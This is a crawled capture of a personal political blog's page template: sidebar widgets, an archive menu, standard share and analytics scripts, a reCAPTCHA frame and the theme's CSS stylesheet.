		<div class="nav-links"><div class="nav-previous"><a href="https://www.yadiraescobar.com/blog/2019/09/24/pete-seidman-en-moderna/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Pete Seidman en Moderna</span></a></div><div class="nav-next"><a href="https://www.yadiraescobar.com/blog/2019/10/16/perdida-de-empleos-bajo-trump/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Perdida de empleos bajo Trump</span></a></div></div>
	</nav>
	</main><!-- .site-main -->



	<aside  id="secondary" class="site-sidebar sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.yadiraescobar.com/blog/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="author_info-2" class="widget widget_author_info">		<div class="center" style="position:relative;width:92px;height:92px;">
			<div style="position:absolute;border:1px solid #fff;line-height:0;">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="92px" height="92px" viewBox="0 0 128 128">
					<path fill="#ffffff" d="M128,128H0V0h128V128z M64,2C29.758,2,2,29.758,2,64c0,34.241,27.758,62,62,62c34.242,0,62-27.759,62-62 C126,29.758,98.241,2,64,2z"/>
				</svg>		
			</div>
			<img style="width:92px;height:92px;" src="https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/profile.jpg">
		</div>
		
		<div style="text-align:center;line-height:13px;margin-top:8px;margin-bottom:8px;">
			<span style="font-weight:900;">Yadira Escobar</span>
			<br>
			<span style="font-size:8pt;">Florida </span>
			<br>
			<span style="font-size:8pt;">CANDIDATE for CONGRESS District 25 Cuban-American Political Analyst, Radio Producer, Writer, Artist & Activist Wild Montage CEO 100% Grassroots</span>
		</div>

		<div id="social-items">	
			<a href="https://www.facebook.com/YadiraCongress"><svg><use xlink:href="https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/halis-social-btns.svg#footer_icon_facebook"></use></svg></a>
			<a id="social-item-twitter" href="https://twitter.com/YadiraCongress"><svg><use xlink:href="https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/halis-social-btns.svg#footer_icon_twitter"></use></svg></a>
			<a id="social-item-linkedin" href="https://instagram.com/yadiarte"><svg><use xlink:href="https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/halis-social-btns.svg#footer_icon_instagram"></use></svg></a>
			<a id="social-item-youtube" href="https://www.youtube.com/user/Yadiritza"><svg><use xlink:href="https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/halis-social-btns.svg#footer_icon_youtube"></use></svg></a>
			<a id="social-item-rss" href="https://www.yadiraescobar.com/blog/feed/"><svg><use xlink:href="https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/halis-social-btns.svg#footer_icon_rss"></use></svg></a>
			<div style="clear:both;"></div>
		</div>
		
		
		
		<form id="paypalDonateForm" action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
		<input type="hidden" name="cmd" value="_s-xclick">

		<input type="hidden" name="hosted_button_id" value="292RX28BSZ2RW">

		<input type="hidden" name="item_name" value="Donations to Yadira Escobar.com">
		<button type="submit" style="width:100%; margin-top:2px; background-color:#ffbb00;">Donate</button>
		<img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" style="display:none;">
		</form>
		</section><section id="banners-2" class="widget widget_banners"><h2 class="widget-title">Cool Stuff</h2>		<div style="text-align:center;">
						<a title="Donate" href="#" onclick="document.getElementById('paypalDonateForm').submit();">
				<img alt="Donate" src="https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/links/blog-libre.gif">
			</a>	
			<a href="https://www.amazon.com/dp/B07K2RQFF1"><img alt="The Illustrator" src="https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/banners/illustrator.gif"></a>
		</div>
		</section><section id="instapics-2" class="widget widget_instapics"><h2 class="widget-title">Instagram</h2><ul><li></li></ul></section><section id="pages-2" class="widget widget_pages"><h2 class="widget-title">Cuba TV</h2>		<ul>
			<li class="page_item page-item-21378"><a href="https://www.yadiraescobar.com/blog/comprar-especies-para-cuba/">comprar especies para cuba</a></li>
<li class="page_item page-item-12523"><a href="https://www.yadiraescobar.com/blog/mi-madre-graciela-tubella/">Documento médico</a></li>
<li class="page_item page-item-17148"><a href="https://www.yadiraescobar.com/blog/violencia-policial/">Maltrato policial a mi familia</a></li>
<li class="page_item page-item-3625"><a href="https://www.yadiraescobar.com/blog/encarnacion-de-varona-de-escobar/">Mi Antepasada Mambisa</a></li>
<li class="page_item page-item-1998"><a href="https://www.yadiraescobar.com/blog/mis-creencias/">MIS CREENCIAS</a></li>
<li class="page_item page-item-3767"><a href="https://www.yadiraescobar.com/blog/mi-arte/">Mis Pinturas</a></li>
<li class="page_item page-item-18359"><a href="https://www.yadiraescobar.com/blog/moderna-wrmi-9955-khz/">MODERNA WRMI 9955 kHz</a></li>
<li class="page_item page-item-2"><a href="https://www.yadiraescobar.com/blog/sobre-mi/">Quien Soy</a></li>
<li class="page_item page-item-6325"><a href="https://www.yadiraescobar.com/blog/presidio-politico-2/">Reinaldo Escobar, mi Papá</a></li>
<li class="page_item page-item-1974"><a href="https://www.yadiraescobar.com/blog/mis-viajes-a-cuba/">SUBCRIBETE A MI CANAL EN YOUTUBE</a></li>
<li class="page_item page-item-21109"><a href="https://www.yadiraescobar.com/blog/tv-de-cuba-en-vivolive/">TV DE CUBA EN VIVO(LIVE)</a></li>
<li class="page_item page-item-20902"><a href="https://www.yadiraescobar.com/blog/tv-cuba/">TV-CUBA</a></li>
		</ul>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-1"><a href="https://www.yadiraescobar.com/blog/category/sincategoria/" >Todos los Posts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.yadiraescobar.com/blog/category/utopia-criolla/" title="Cada Domingo a las seis de la tarde un Podcast sobre Cuba y el mundo desde una posiciÃ³n humanista">Utopía Criolla</a>
</li>
		</ul>
</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://www.yadiraescobar.com/blog/2022/01/30/fiesta-de-grandes/">Fiesta de grandes</a>
						</li>
					<li>
				<a href="https://www.yadiraescobar.com/blog/2021/06/25/caravana-coral-gables-communism-cuba/">Caravana. Coral Gables. Communism. Cuba</a>
						</li>
					<li>
				<a href="https://www.yadiraescobar.com/blog/2020/12/06/entrevista-a-rene-gonzalez-en-vivo/">Entrevista a René González en VIVO</a>
						</li>
					<li>
				<a href="https://www.yadiraescobar.com/blog/2020/09/08/cuba-para-los-cubanos/">EL GRANDIOSO DESTINO DE CUBA</a>
						</li>
					<li>
				<a href="https://www.yadiraescobar.com/blog/2020/08/13/pintando-en-vivo/">Pintando en VIVO</a>
						</li>
				</ul>
		</section>		<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.yadiraescobar.com/blog/2022/01/'> January 2022 </option>
	<option value='https://www.yadiraescobar.com/blog/2021/06/'> June 2021 </option>
	<option value='https://www.yadiraescobar.com/blog/2020/12/'> December 2020 </option>
	<option value='https://www.yadiraescobar.com/blog/2020/09/'> September 2020 </option>
	<option value='https://www.yadiraescobar.com/blog/2020/08/'> August 2020 </option>
	<option value='https://www.yadiraescobar.com/blog/2020/07/'> July 2020 </option>
	<option value='https://www.yadiraescobar.com/blog/2020/06/'> June 2020 </option>
	<option value='https://www.yadiraescobar.com/blog/2020/05/'> May 2020 </option>
	<option value='https://www.yadiraescobar.com/blog/2020/04/'> April 2020 </option>
	<option value='https://www.yadiraescobar.com/blog/2020/03/'> March 2020 </option>
	<option value='https://www.yadiraescobar.com/blog/2020/01/'> January 2020 </option>
	<option value='https://www.yadiraescobar.com/blog/2019/12/'> December 2019 </option>
	<option value='https://www.yadiraescobar.com/blog/2019/11/'> November 2019 </option>
	<option value='https://www.yadiraescobar.com/blog/2019/10/'> October 2019 </option>
	<option value='https://www.yadiraescobar.com/blog/2019/09/'> September 2019 </option>
	<option value='https://www.yadiraescobar.com/blog/2019/08/'> August 2019 </option>
	<option value='https://www.yadiraescobar.com/blog/2019/07/'> July 2019 </option>
	<option value='https://www.yadiraescobar.com/blog/2019/06/'> June 2019 </option>
	<option value='https://www.yadiraescobar.com/blog/2019/05/'> May 2019 </option>
	<option value='https://www.yadiraescobar.com/blog/2019/04/'> April 2019 </option>
	<option value='https://www.yadiraescobar.com/blog/2019/03/'> March 2019 </option>
	<option value='https://www.yadiraescobar.com/blog/2019/02/'> February 2019 </option>
	<option value='https://www.yadiraescobar.com/blog/2019/01/'> January 2019 </option>
	<option value='https://www.yadiraescobar.com/blog/2018/12/'> December 2018 </option>
	<option value='https://www.yadiraescobar.com/blog/2018/11/'> November 2018 </option>
	<option value='https://www.yadiraescobar.com/blog/2018/10/'> October 2018 </option>
	<option value='https://www.yadiraescobar.com/blog/2018/09/'> September 2018 </option>
	<option value='https://www.yadiraescobar.com/blog/2018/08/'> August 2018 </option>
	<option value='https://www.yadiraescobar.com/blog/2018/07/'> July 2018 </option>
	<option value='https://www.yadiraescobar.com/blog/2018/06/'> June 2018 </option>
	<option value='https://www.yadiraescobar.com/blog/2018/05/'> May 2018 </option>
	<option value='https://www.yadiraescobar.com/blog/2018/04/'> April 2018 </option>
	<option value='https://www.yadiraescobar.com/blog/2018/03/'> March 2018 </option>
	<option value='https://www.yadiraescobar.com/blog/2018/02/'> February 2018 </option>
	<option value='https://www.yadiraescobar.com/blog/2018/01/'> January 2018 </option>
	<option value='https://www.yadiraescobar.com/blog/2017/12/'> December 2017 </option>
	<option value='https://www.yadiraescobar.com/blog/2017/11/'> November 2017 </option>
	<option value='https://www.yadiraescobar.com/blog/2017/10/'> October 2017 </option>
	<option value='https://www.yadiraescobar.com/blog/2017/09/'> September 2017 </option>
	<option value='https://www.yadiraescobar.com/blog/2017/08/'> August 2017 </option>
	<option value='https://www.yadiraescobar.com/blog/2017/07/'> July 2017 </option>
	<option value='https://www.yadiraescobar.com/blog/2017/06/'> June 2017 </option>
	<option value='https://www.yadiraescobar.com/blog/2017/05/'> May 2017 </option>
	<option value='https://www.yadiraescobar.com/blog/2017/04/'> April 2017 </option>
	<option value='https://www.yadiraescobar.com/blog/2017/03/'> March 2017 </option>
	<option value='https://www.yadiraescobar.com/blog/2017/02/'> February 2017 </option>
	<option value='https://www.yadiraescobar.com/blog/2017/01/'> January 2017 </option>
	<option value='https://www.yadiraescobar.com/blog/2016/12/'> December 2016 </option>
	<option value='https://www.yadiraescobar.com/blog/2016/11/'> November 2016 </option>
	<option value='https://www.yadiraescobar.com/blog/2016/10/'> October 2016 </option>
	<option value='https://www.yadiraescobar.com/blog/2016/09/'> September 2016 </option>
	<option value='https://www.yadiraescobar.com/blog/2016/08/'> August 2016 </option>
	<option value='https://www.yadiraescobar.com/blog/2016/07/'> July 2016 </option>
	<option value='https://www.yadiraescobar.com/blog/2016/06/'> June 2016 </option>
	<option value='https://www.yadiraescobar.com/blog/2016/05/'> May 2016 </option>
	<option value='https://www.yadiraescobar.com/blog/2016/04/'> April 2016 </option>
	<option value='https://www.yadiraescobar.com/blog/2016/03/'> March 2016 </option>
	<option value='https://www.yadiraescobar.com/blog/2016/02/'> February 2016 </option>
	<option value='https://www.yadiraescobar.com/blog/2016/01/'> January 2016 </option>
	<option value='https://www.yadiraescobar.com/blog/2015/12/'> December 2015 </option>
	<option value='https://www.yadiraescobar.com/blog/2015/11/'> November 2015 </option>
	<option value='https://www.yadiraescobar.com/blog/2015/10/'> October 2015 </option>
	<option value='https://www.yadiraescobar.com/blog/2015/09/'> September 2015 </option>
	<option value='https://www.yadiraescobar.com/blog/2015/08/'> August 2015 </option>
	<option value='https://www.yadiraescobar.com/blog/2015/07/'> July 2015 </option>
	<option value='https://www.yadiraescobar.com/blog/2015/06/'> June 2015 </option>
	<option value='https://www.yadiraescobar.com/blog/2015/05/'> May 2015 </option>
	<option value='https://www.yadiraescobar.com/blog/2015/03/'> March 2015 </option>
	<option value='https://www.yadiraescobar.com/blog/2015/02/'> February 2015 </option>
	<option value='https://www.yadiraescobar.com/blog/2015/01/'> January 2015 </option>
	<option value='https://www.yadiraescobar.com/blog/2014/12/'> December 2014 </option>
	<option value='https://www.yadiraescobar.com/blog/2014/11/'> November 2014 </option>
	<option value='https://www.yadiraescobar.com/blog/2014/10/'> October 2014 </option>
	<option value='https://www.yadiraescobar.com/blog/2014/09/'> September 2014 </option>
	<option value='https://www.yadiraescobar.com/blog/2014/08/'> August 2014 </option>
	<option value='https://www.yadiraescobar.com/blog/2014/07/'> July 2014 </option>
	<option value='https://www.yadiraescobar.com/blog/2014/06/'> June 2014 </option>
	<option value='https://www.yadiraescobar.com/blog/2014/05/'> May 2014 </option>
	<option value='https://www.yadiraescobar.com/blog/2014/04/'> April 2014 </option>
	<option value='https://www.yadiraescobar.com/blog/2014/03/'> March 2014 </option>
	<option value='https://www.yadiraescobar.com/blog/2014/02/'> February 2014 </option>
	<option value='https://www.yadiraescobar.com/blog/2014/01/'> January 2014 </option>
	<option value='https://www.yadiraescobar.com/blog/2013/12/'> December 2013 </option>
	<option value='https://www.yadiraescobar.com/blog/2013/11/'> November 2013 </option>
	<option value='https://www.yadiraescobar.com/blog/2013/10/'> October 2013 </option>
	<option value='https://www.yadiraescobar.com/blog/2013/09/'> September 2013 </option>
	<option value='https://www.yadiraescobar.com/blog/2013/08/'> August 2013 </option>
	<option value='https://www.yadiraescobar.com/blog/2013/07/'> July 2013 </option>
	<option value='https://www.yadiraescobar.com/blog/2013/06/'> June 2013 </option>
	<option value='https://www.yadiraescobar.com/blog/2013/05/'> May 2013 </option>
	<option value='https://www.yadiraescobar.com/blog/2013/04/'> April 2013 </option>
	<option value='https://www.yadiraescobar.com/blog/2013/03/'> March 2013 </option>
	<option value='https://www.yadiraescobar.com/blog/2013/02/'> February 2013 </option>
	<option value='https://www.yadiraescobar.com/blog/2013/01/'> January 2013 </option>
	<option value='https://www.yadiraescobar.com/blog/2012/12/'> December 2012 </option>
	<option value='https://www.yadiraescobar.com/blog/2012/11/'> November 2012 </option>
	<option value='https://www.yadiraescobar.com/blog/2012/10/'> October 2012 </option>
	<option value='https://www.yadiraescobar.com/blog/2012/09/'> September 2012 </option>

		</select>
		</section><section id="links-2" class="widget widget_links"><h2 class="widget-title">Links</h2>		<div>
			<a title="tinima.com" href="https://www.yadiraescobar.com/outgoing.php?u=http%3A%2F%2Fwww.tinima.com">
				<img alt="tinima.com" src="https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/links/tinima.gif">
			</a>
			<a title="Utop�a Criolla Online Radio Podcast" href="https://www.yadiraescobar.com/blog/category/utopia-criolla/">
				<img alt="tinima.com" src="https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/links/utopia-criolla-podcast.gif">
			</a>				
			<a title="Deadray Server" href="http://www.deadray.com/how">
				<img alt="deadray.com" src="https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/links/deadray.gif">
			</a>
		
		</div>
		</section><section id="banners-3" class="widget widget_banners"><h2 class="widget-title">Cool Stuff</h2>		<div style="text-align:center;">
						<a title="Donate" href="#" onclick="document.getElementById('paypalDonateForm').submit();">
				<img alt="Donate" src="https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/links/blog-libre.gif">
			</a>	
			<a href="https://www.amazon.com/dp/B07K2RQFF1"><img alt="The Illustrator" src="https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/banners/illustrator.gif"></a>
		</div>
		</section>	</aside>







		
	<div style="clear:both;"></div>	
</div>


<footer id="colophon" class="site-footer" role="contentinfo" style="font-size:12pt; width:100%;margin-top:100px; vertical-align:middle;background:#000;color:#fff; border-top:10px solid #ffbb00;">
	<div class="siteWidth center" style="padding-top:100px;padding-bottom:150px;">
		&copy; Copyright 2009-2026 YadiraEscobar.com. All rights reserved. Third-party content used under "fair-use".
	</div>
</footer>
<script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":false,"ui_atversion":300,"ignore_server_config":true};
var addthis_share = {};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "4.8.15";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-6e147bbc04682f166dc14c31a151fdd2","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":true,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":false,"addthis_above_showon_pages":true,"addthis_below_showon_pages":false,"addthis_above_showon_categories":true,"addthis_below_showon_categories":false,"addthis_above_showon_archives":true,"addthis_below_showon_archives":false,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":false,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":false,"ui_atversion":300,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-51e89a7e2d8717cb "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css'  href='https://www.yadiraescobar.com/blog/wp-content/plugins/addthis/css/output.css?ver=4.8.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.yadiraescobar.com/blog/wp-includes/js/wp-embed.min.js?ver=4.8.15'></script>
<!--wp_footer--><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07fcdd4aa85246f78ed57827f073406c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yib6LJ-mrvH8HlIw5uO7jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768795240347');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.yadiraescobar.com/blog/wp-content/themes/halis/style.css?ver=4.8.15
body_size: 6374
content:
/*
Theme Name: Halis
Theme URI:
Author: Aaron Escobar
Author URI: http://www.wildmontage.com
Description: Just a theme inspired by Wild Montage's indentity along with the Halis font.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: halis, one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: halis

*/


/*

@font-face {
  font-family: 'Halis';
  font-style: normal;
  font-weight: 400;
  src: url(/_inc/fonts/halis/woff2/HalisR-Regular-webfont.woff2) format('woff2'), url(/_inc/fonts/halis/woff/HalisR-Regular-webfont.woff) format('woff');
}*/



/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

select {
	text-transform: none;
}

button {
	overflow: visible;
}

button,
input,
select,
textarea {
	max-width: 100%;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
	opacity: .5;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-right: 0.4375em;
	padding: 0;
}

input[type="date"]::-webkit-inner-spin-button,
input[type="date"]::-webkit-outer-spin-button,
input[type="time"]::-webkit-inner-spin-button,
input[type="time"]::-webkit-outer-spin-button,
input[type="datetime-local"]::-webkit-inner-spin-button,
input[type="datetime-local"]::-webkit-outer-spin-button,
input[type="week"]::-webkit-inner-spin-button,
input[type="week"]::-webkit-outer-spin-button,
input[type="month"]::-webkit-inner-spin-button,
input[type="month"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #d1d1d1;
	margin: 0 0 1.75em;
	min-width: inherit;
	padding: 0.875em;
}

fieldset > :last-child {
	margin-bottom: 0;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

optgroup {
	font-weight: bold;
}





/*
@font-face {
    font-family: 'Halis';
    src: url('fonts/HalisR-Light-webfont.eot');
    src: url('fonts/HalisR-Light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/HalisR-Light-webfont.woff2') format('woff2'),
         url('fonts/HalisR-Light-webfont.woff') format('woff'),
         url('fonts/HalisR-Light-webfont.ttf') format('truetype'),
         url('fonts/HalisR-Light-webfont.svg#halis_rthin') format('svg');
    font-weight: 100;
    font-style: normal;
}
*/

@font-face {
    font-family: 'Halis';
    src: url('fonts/HalisR-ExtraLight-webfont.eot');
    src: url('fonts/HalisR-ExtraLight-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/HalisR-ExtraLight-webfont.woff2') format('woff2'),
         url('fonts/HalisR-ExtraLight-webfont.woff') format('woff'),
         url('fonts/HalisR-ExtraLight-webfont.ttf') format('truetype'),
         url('fonts/HalisR-ExtraLight-webfont.svg#halis_rthin') format('svg');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Halis';
    src: url('fonts/HalisR-Regular-webfont.eot');
    src: url('fonts/HalisR-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/HalisR-Regular-webfont.woff2') format('woff2'),
         url('fonts/HalisR-Regular-webfont.woff') format('woff'),
         url('fonts/HalisR-Regular-webfont.ttf') format('truetype'),
         url('fonts/HalisR-Regular-webfont.svg#halis_rthin') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'Halis';
    src: url('fonts/HalisR-Medium-webfont.eot');
    src: url('fonts/HalisR-Medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/HalisR-Medium-webfont.woff2') format('woff2'),
         url('fonts/HalisR-Medium-webfont.woff') format('woff'),
         url('fonts/HalisR-Medium-webfont.ttf') format('truetype'),
         url('fonts/HalisR-Medium-webfont.svg#halis_rthin') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'Halis';
    src: url('fonts/HalisR-Bold-webfont.eot');
    src: url('fonts/HalisR-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/HalisR-Bold-webfont.woff2') format('woff2'),
         url('fonts/HalisR-Bold-webfont.woff') format('woff'),
         url('fonts/HalisR-Bold-webfont.ttf') format('truetype'),
         url('fonts/HalisR-Bold-webfont.svg#halis_rthin') format('svg');
    font-weight: 900;
    font-style: normal;
}





html {
	font-family: Halis, "Helvetica Neue", sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}


.siteWidth {
	width: 1200px;
}
.cf {
clear: both;
}
.center {
margin-left: auto;
margin-right: auto;
}



::selection{
	background:#ffbb00;
	color:white
}

::-moz-selection,#content h1::-moz-selection,#content h2::-moz-selection, #content pre::-moz-selection{
	background:#ffbb00;
	color:white
}


a{
	color:#ff5500;
	text-decoration:none;
	cursor:pointer
}

a:hover{
	background-color:rgba(255,187,0, 0.1);
	text-decoration:underline
}

#mainHeader .primary-menu, #mainHeader .primary-menu ul{
	margin:0;
	padding:0; 
}

#mainHeader .primary-menu .sub-menu {
	display: none;
}

#mainHeader nav {
	display:inline;float:right;;margin-right:0;text-align:right;font-size:10pt;font-family:Halis;letter-spacing:-1px;
	/* NEW */
	max-width: 70%;
    max-height: 44px;
    overflow: hidden;
    text-overflow: clip;
}

#mainHeader nav a, .boxlink{
	font-size: 11pt;
	text-decoration:none;
	display:inline-block;

	color:#fff;
	/*letter-spacing:8px;*/

	text-transform: uppercase;

	border:2px solid transparent;
	border-radius:2px;
	padding:10px;
	letter-spacing:1px;

	/*
	background:linear-gradient(left, #000, #fff) no-repeat 0px 20px;
	*/
	transition: background-position 0.0s, color 0.2s, background-color 0.2s;

	background: linear-gradient(to right, transparent, #fff) no-repeat;
	background-size:50% 100%;
	background-position:-112%;
}

#mainHeader nav a:hover, #mainHeader nav a.on, .boxlink:hover, .boxlinkOn {
cursor:pointer;
transition: background-position 1.0s, color 0.5s, background-color 0.5s;
background-position:100%;
background-color:#fff;
color:#000;
/*text-shadow: 0 0 16px #fff;*/
text-decoration: none; border-color:rgba(255, 255, 255, 1);
/*
text-decoration: none; border-bottom: 2px dotted #fff;
outline: 4px solid rgba(29, 35, 43, 0.5);
outline-offset: 8px;
*/
}


#mainHeader nav ul {
	list-style-type:none;
}
#mainHeader nav li {
	display:inline-block;
}



#headerFloater {
	position: fixed;z-index:999;top:0;height:440px;width:100%;overflow:hidden;
}

#headerOfficial {
	height:440px;line-height:440px;position:relative;text-align:center;position:relative;background:#000;
}

#headerBgFader {
	position:absolute;top:0;left:0;right:0;bottom:0; background-color:#000; opacity:0.5; background: url('img/bg.jpg') no-repeat left 50%;
}

#headerInnerContainter {
	position:absolute;top:0;left:0;right:0;bottom:0;
}

#headerContentContainer {
	display:inline-block;vertical-align:middle;height:110px;margin-top:-10px;line-height:110px;position:relative;background: url('img/header_bg_logo.svg') no-repeat 80px top;
}

#headerContent {
	line-height:normal;width:100%;border:0px solid #fff;display:inline-block;vertical-align:middle;text-align:left;
}

.headerLogo {
	color:#ffbb00;font-family:Halis;font-size:25pt;letter-spacing:-1px;font-weight:900;text-transform:uppercase;text-decoration:none; transition: color 0.2s;
}
.headerLogo:hover {
	background-color:transparent;color:#fff; text-decoration:none;
}

.headerBorder {
	position:absolute;left:0;right:0;bottom:0;background-color:#ffbb00;height:10px;
}

#headerMargin {
	height:440px;line-height:440px
}



.halis_not_home #headerFloater {
	height:110px;
}

.halis_not_home #headerOfficial {
	height:110px;line-height:110px;
}

